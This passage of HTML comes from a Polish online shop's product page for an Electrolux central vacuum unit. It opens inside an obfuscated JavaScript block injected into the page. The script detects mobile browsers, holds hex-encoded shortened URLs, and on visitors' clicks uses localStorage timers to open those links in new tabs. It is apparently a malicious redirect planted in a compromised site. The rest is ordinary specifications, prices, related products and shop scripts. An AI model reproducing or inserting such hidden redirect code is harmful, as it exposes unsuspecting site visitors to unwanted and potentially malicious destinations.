wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc maksymalna (W)</td>
                  <td>1850</td>
                </tr>
                                <tr>
                  <td>Moc nominalna (W)</td>
                  <td>1650</td>
                </tr>
                                <tr>
                  <td>Pojemność zbiornika (l)</td>
                  <td>15</td>
                </tr>
                                <tr>
                  <td>Poziom hałasu (dB)</td>
                  <td>62</td>
                </tr>
                                <tr>
                  <td>Siła ssąca (AirWatt)</td>
                  <td>590</td>
                </tr>
                                <tr>
                  <td>Podciśnienie (kPa)</td>
                  <td>29,7</td>
                </tr>
                                <tr>
                  <td>Wydajność (m^3 / h)</td>
                  <td>234</td>
                </tr>
                                <tr>
                  <td>Maksymalna dł. rurociągu (m)</td>
                  <td>35</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>28</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>89</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Maksymalna ilość gniazd ssących</td>
                  <td>5</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20677');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20677');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>odkurzacz centralny Electrolux Beam SC 335 PLATINIUM</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: jednostka centralna Electrolux Beam SC 335 PLATINIUM</li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>3745.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20677" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-398-PLATINIUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/jednostka-odkurzacza-centralnego-electrolux-beam-sc-398-platinium-odkurzacze%20centralne-kraków-kominki-gp-80x80.jpg" alt="odkurzacz centralny Electrolux Beam SC 398 PLATINIUM" title="odkurzacz centralny Electrolux Beam SC 398 PLATINIUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-398-PLATINIUM">odkurzacz centralny Electrolux Beam SC 398 PLATINIUM</a></h4>
              <p>Jednostka centralna Electrolux Beam SC 398 PLATINIUM z największym i najmocniejszym silnikiem dostęp..</p>
                                          <p class="price">                 5671.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5357', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5357');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5357');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-355-PLATINIUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/jednostka-odkurzacza-centralnego-electrolux-beam-sc-355-platinium-odkurzacze%20centralne-kraków-kominki-gp-80x80.jpg" alt="odkurzacz centralny Electrolux Beam SC 355 PLATINIUM" title="odkurzacz centralny Electrolux Beam SC 355 PLATINIUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-355-PLATINIUM">odkurzacz centralny Electrolux Beam SC 355 PLATINIUM</a></h4>
              <p>Jednostka centralna Electrolux Beam SC 355 PLATINIUM dedykowana jest do mieszkań i średnich domów je..</p>
                                          <p class="price">                 4600.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20680', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20680');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20680');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-398-LCD-PLATINIUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/jednostka-odkurzacza-centralnego-electrolux-beam-sc-398-lcd-platinium-odkurzacze%20centralne-kraków-kominki-gp-80x80.jpg" alt="odkurzacz centralny Electrolux Beam SC 398 LCD PLATINIUM" title="odkurzacz centralny Electrolux Beam SC 398 LCD PLATINIUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-398-LCD-PLATINIUM">odkurzacz centralny Electrolux Beam SC 398 LCD PLATINIUM</a></h4>
              <p>Jednostka centralna Electrolux Beam SC 398 LCD PLATINIUM z największym i najmocniejszym silnikiem do..</p>
                                          <p class="price">                 5992.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20681', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20681');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20681');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-385-PLATINIUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/jednostka-odkurzacza-centralnego-electrolux-beam-sc-385-platinium-odkurzacze%20centralne-kraków-kominki-gp-80x80.jpg" alt="odkurzacz centralny Electrolux Beam SC 385 PLATINIUM" title="odkurzacz centralny Electrolux Beam SC 385 PLATINIUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-385-PLATINIUM">odkurzacz centralny Electrolux Beam SC 385 PLATINIUM</a></h4>
              <p>Jednostka centralna Electrolux Beam SC 385 PLATINIUM dedykowana jest do średnich i dużych domów jedn..</p>
                                          <p class="price">                 5029.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20682', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20682');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20682');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-385-LCD-PLATINIUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/jednostka-odkurzacza-centralnego-electrolux-beam-sc-385-lcd-platinium-odkurzacze%20centralne-kraków-kominki-gp-80x80.jpg" alt="odkurzacz centralny Electrolux Beam SC 385 LCD PLATINIUM" title="odkurzacz centralny Electrolux Beam SC 385 LCD PLATINIUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-385-LCD-PLATINIUM">odkurzacz centralny Electrolux Beam SC 385 LCD PLATINIUM</a></h4>
              <p>Jednostka centralna Electrolux Beam SC 385 LCD PLATINIUM dedykowana jest do średnich i dużych domów ..</p>
                                          <p class="price">                 5350.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20683', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20683');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20683');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-3500-PLATINIUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/jednostka-odkurzacza-centralnego-electrolux-beam-sc-3500-platinium-odkurzacze%20centralne-kraków-kominki-gp-80x80.jpg" alt="odkurzacz centralny Electrolux Beam SC 3500 PLATINIUM" title="odkurzacz centralny Electrolux Beam SC 3500 PLATINIUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-3500-PLATINIUM">odkurzacz centralny Electrolux Beam SC 3500 PLATINIUM</a></h4>
              <p>Jednostka centralna Electrolux Beam SC 3500 PLATINIUM z największym i najmocniejszym silnikiem dostę..</p>
                                          <p class="price">                 7900.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20684', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20684');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20684');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20677');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20677',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
